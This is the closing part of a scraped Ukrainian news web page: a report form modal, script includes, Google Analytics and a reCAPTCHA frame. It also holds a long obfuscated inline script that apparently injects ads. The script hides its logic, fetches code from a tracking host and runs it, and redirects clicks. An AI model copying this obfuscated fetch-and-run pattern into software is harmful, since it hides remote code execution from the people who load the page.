                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01151350_12397 --><iframe name="n01151350_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01151350_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hA-ZSPxhKnl7KsIpwtS1Sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768478197968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>